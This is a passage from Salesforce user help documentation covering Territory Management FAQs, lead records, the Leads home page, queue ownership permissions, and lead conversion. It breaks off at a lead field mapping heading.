- **•** If an opportunity's account moves completely out of the territory and its children, then the opportunity's territory field is set to blank.

#### SEE ALSO:

[Territory Management FAQ](#page-1366-0)

### Must I be assigned to the same territories as the opportunities I own?

Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

When an open opportunity is assigned to you and you do not belong to that opportunity's territory, you are assigned to the territory with Active in Territory unchecked in the Assigned Users related list of the territory.

#### SEE ALSO:

[Territory Management FAQ](#page-1366-0)

### What happens when I undelete an account or opportunity that was assigned to a territory?

Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

Undeleting an account or opportunity restores the territory assignment, but does not trigger the evaluation of account assignment rules. If account assignment rules changed while the record was in the Recycle Bin, the restored record may have territories that are not consistent with the new rules.

SEE ALSO:

[Territory Management FAQ](#page-1366-0)

### What kinds of records have territories?

Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

Accounts, opportunities, and users have territory fields. Accounts and users can be associated with multiple territories. An opportunity can be associated with only one territory.

SEE ALSO:

[Territory Management FAQ](#page-1366-0)

### When do account assignment rules evaluate accounts?

Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

Active account assignment rules automatically evaluate accounts and assign them to territories when:

- **•** An account is created using the Salesforce user interface, the Force.com API version 20.0 or earlier, or a client such as Connect Offline.
- **•** An account is imported using an import wizard.
- **•** An account is created by the conversion of a lead.
- **•** An account is edited and saved if the Select by default checkbox is selected for the "Evaluate this account against territory rules on save" checkbox option under **Layout Properties**. If the account assignment rule initiates an opportunity ownership change, you must have transfer access on the opportunity.
- **•** An account is edited and saved via the Force.com API.
- **• Run Rules** is clicked on a territory detail page, provided the Exclude from territory assignment rules checkbox on the account is deselected.
- **•• Save & Run Rules** is clicked on the manage account assignment rules page for a territory, provided the Exclude from territory assignment rules checkbox on the account is deselected.

**•** Duplicate accounts are merged.

#### SEE ALSO:

[Territory Management FAQ](#page-1366-0)

# <span id="page-1371-0"></span>Tracking Potential Opportunities as Leads

## Leads

Track prospects apart from your contacts and opportunities with Salesforce lead records. After you've qualified your lead records, convert them to contacts and create accounts for them (if you don't already have the accounts in Salesforce). And hopefully, create opportunities to bolster your pipeline.

Regardless of whether you're working in Lightning Experience or Salesforce Classic, you work with a list of leads. From the list, you quickly create, locate, and work with the leads you're focusing on at the moment.

Associate relevant events and tasks with those leads. And convert your qualified leads to contacts that have opportunities associated to them. For any lead records that you mark Unqualified, plan to revisit them later to see whether those prospects' needs for your products and services changed.

SEE ALSO:

[Convert Qualified Leads](#page-1378-0) [Manage Email and Templates in Lightning Experience](#page-1606-0) [Manage Work and View Past Activity in Lightning Experience](#page-1394-0)

## Guidelines for Creating Leads

Get some guidance when you manually create leads to track your prospects.

**•** From the Leads tab in Salesforce Classic, you can automatically assign the lead using the active lead assignment rule. To do so, select Assign using active assignment rules. Otherwise, the lead belongs to you.

If you automatically assign the new lead, the record type of the lead can change, depending on the behavior your administrator specified for assignment rules.

- **•** If your sales team uses divisions, the division of a new lead is automatically set to your default division, unless you manually select a different one.
- **•** Your administrator determines the default lead status for new leads.
- **•** The lead is marked as "Read", and doesn't appear in the My Unread Leads list view. But in Salesforce Classic, if you save the lead by clicking **Save & New**, the lead is marked as "Unread."

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

## <span id="page-1372-0"></span>Leads Home

Clicking on the Leads tab displays the leads home page.

**•** In the **Lead Views** section, select a list view from the drop-down list to go directly to that list page, or click **Create New View** to define your own custom view.

To view the leads in a queue, choose that queue list from the drop-down list. For every queue your administrator creates, Salesforce adds a corresponding queue list view.

Note: The org-wide sharing model for an object determines the access users have to that object's records in queues:

#### **Public Read/Write/Transfer**

Users can view and take ownership of records from any queue.

#### **Public Read/Write or Public Read Only**

Users can view any queue but only take ownership of records from queues of which they are a member or, depending on sharing settings, if they are higher in the role or territory hierarchy than a queue member.

#### **Private**

Users can only view and accept records from queues of which they are a member or, depending on sharing settings, if they are higher in the role or territory hierarchy than a queue member.

Regardless of the sharing model, users must have the "Edit" permission to take ownership of records in queues of which they are a member. Salesforce admins, users with the "Modify All" object-level permission for Cases, and users with the "Modify All Data" permission, can view and take records from any queue or their membership in the queue.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To view Leads tab:

- **•** "Read" on leads
- To view leads:
- **•** "Read" on leads
- To create leads:
- **•** "Create" on leads
- **•** In the **Recent Leads** section, select an item from the drop-down list to display a brief list of the top leads matching that criteria. From the list, you can click any lead name to go directly to the lead detail. Toggle the **Show 25 items** and **Show 10 items** links to change the number of items that display. The fields you see are determined by the "Leads Tab" search layout defined by your administrator and by your field-level security settings (available in Professional, Enterprise, Unlimited, Performance, and Developer Editions). The Recent Leads choices are:



**•** If Quick Create has been enabled by your administrator, you can add a new lead from the **Quick Create** area in the sidebar on the leads homepage. Alternatively, click **New** next to the **Recent Leads** section to create a new lead.

**•** Under **Reports**, click any report name to jump to that report.

- **•** In the **Summary** section, choose values and click **Run Report** to view a summary list of your leads.
- **•** Select any of the links under **Tools** to manage your leads.
- **•** If leads are shared with external contacts via Salesforce to Salesforce, choose one of the list views under **Leads from Connections** to view leads that your business partners have shared with you.

SEE ALSO: [Leads](#page-1371-0) [Managing Leads](#page-1943-0) [Social Accounts, Contacts, and Leads](#page-1293-0)

## Reassign Leads from a Queue

Accepting leads from a queue is an easy way to reassign leads to yourself.

- **1.** Go to a list view that shows a lead queue. If you don't see a lead queue, ask your admin to add you as queue member.
- **2.** Select the leads you want to own.

#### **3.** Click **Accept**.

To reassign a single lead from a queue, go to the record detail page and change the record owner.

SEE ALSO:

[Change a Record's Owner](#page-1204-0) [Mass Transfer Records](#page-737-0) **[Queues](#page-2933-0)** [Leads](#page-1371-0)

## Lead Fields

A lead has the following fields, listed in alphabetical order. Depending on your page layout and field-level security settings, some fields may not be visible or editable.

If the lead record was added from Data.com, certain fields, as identified here, will be populated with the Data.com or Dun & Bradstreet (D&B) value, if a value is available. Some Data.com lead fields are available only to organizations that use a specific Data.com product.



### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To change or accept ownership of leads from a queue:

**•** "Edit" on leads

### EDITIONS

Available in: Salesforce Classic and Lightning Experience









SEE ALSO:

[Lead Conversion Mapping](#page-1381-0)

## <span id="page-1378-0"></span>Convert Qualified Leads

Keep the sales process moving when you qualify a lead and then convert it to a contact. Relate that contact to either an existing account in Salesforce, or an account that you create. And if the lead you're converting results in a deal that looks promising, create an opportunity record at the same time.

Keep in mind that you can't reverse lead conversion. When you convert leads to contacts or accounts, the process sometimes creates duplicate records. If so, we show you a warning (custom warnings set up by your administrator do not appear during lead conversion). How these duplicate records are handled depends on how your administrator has set up Apex Lead Convert and Duplicate Management. For example, your administrator can require that you resolve the duplicates before you finish converting. Once converted, a lead record is no longer searchable in Salesforce Classic. The new account, contact, or opportunity record created from the converted lead is searchable. In Lightning Experience, both the converted lead record and the new record based on the converted lead are searchable. However, you can't view or edit the converted lead record from the search results page.

- **1.** After you choose to convert the lead record, select an existing account or enter an account name for the one you're creating.
- **2.** Salesforce Classic only: If you update a person account, select the option to overwrite the lead source in the person account with the value from the lead.
- **3.** If you want to create an opportunity record, give it name.
- **4.** Convert the lead.

SEE ALSO:

<span id="page-1378-1"></span>[Considerations for Converting Leads](#page-1378-1) [Lead Conversion Mapping](#page-1381-0)

### Considerations for Converting Leads

Learn what happens to qualified leads when you convert them to accounts, contacts, and opportunities.

When you convert qualified leads, Salesforce moves any campaign members to the new contacts. The leads become read-only records, unless your administrator gives you permission to edit them. If existing accounts and contacts share the names specified on the leads, you can choose to update the existing accounts and contacts. Salesforce adds information from the lead into empty fields; Salesforce does not overwrite existing account and contact data.

All open and closed activities from the leads are attached to the accounts, contacts, and opportunities. You can assign the owner of the records, and schedule follow-up tasks. When you assign new owners, only the open activities are assigned to the new owner. If you have custom lead fields, that information can be inserted into custom account, contact, or opportunity fields.

You can't view converted leads, but they appear in lead reports. Salesforce updates the Last Modified Date and Last Modified By system fields on converted leads when picklist values included on converted leads are changed.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To convert leads:

**•** "Create" and "Edit" on leads, accounts, contacts, and opportunities

AND

"Convert Leads"

AND

"Read" on any related campaigns

To avoid creating duplicate records when converting leads:

**•** "Require Validation for Converted Leads"

### EDITIONS

Available in: Salesforce Classic and Lightning Experience





If validation and triggers for lead convert are enabled, then converting a lead can trigger a workflow action on a lead. For example, if there's an active workflow rule that either updates a lead field or transfers the owner of a lead, that rule can trigger when the lead is converted, even if the lead isn't visible on the Leads tab as a result of the conversion. Allow the workflow process to finish before updating lead fields, otherwise save or lead convert fails. If a workflow rule creates a task as a result of a lead conversion, the task is assigned to the newly created contact and related to the associated account or opportunity.

#### SEE ALSO:

<span id="page-1381-0"></span>[Convert Qualified Leads](#page-1378-0)

**Lead Field Maps to**

